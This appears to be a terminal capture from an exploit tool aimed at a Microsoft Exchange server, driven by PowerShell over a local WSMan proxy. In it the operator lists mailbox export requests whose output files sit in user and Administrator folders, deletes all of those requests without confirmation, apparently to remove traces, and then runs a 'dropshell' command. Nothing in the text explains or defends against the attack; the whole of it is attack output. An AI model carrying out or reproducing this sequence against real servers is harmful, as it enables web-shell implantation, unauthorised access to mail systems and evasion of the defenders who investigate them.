 PS> Get-MailboxExportRequest
127.0.0.1 - - [18/Nov/2022 16:24:35] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:36] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:36] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:36] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:36] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:37] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:37] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
/Users/exchange\aef7fb54f4b44e5b8b8f49e36f6ee316
/Users/exchange\1b18c84f2f69480aa962de5bc2a61ac3
/Users/exchange\a2fa892ef9564219aa332d7c2eb56d97
/Users/exchange\c77be5a0403d422f8ee5a8263a554736
/Users/Administrator\a07ab72463594a7b874d4170bb227f22
/Users/Administrator\ce09c7795f3d4b9d98470d4b3b778207
/Users/exchange\e165db6f9e8648a1814f397008305be8
/Users/exchange\b3e76345ba6a4e99b3d5717fbcc37c9f
m/Users/exchange\ae8c270517f544a484b0222670cec6dc
om/Users/exchange\30dd3477f04741a19aa922957a4afb7c
om/Users/exchange\c0edfb6065ad48e2af0b77e0c1383287
PS> Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
127.0.0.1 - - [18/Nov/2022 16:24:49] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:50] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:50] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:50] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:53] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:24:53] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR:
PS> dropshell
127.0.0.1 - - [18/Nov/2022 16:25:00] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:25:00] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:25:00] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:25:00] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [18/Nov/2022 16:25:01] "POST /wsman HTTP/1.1" 200 -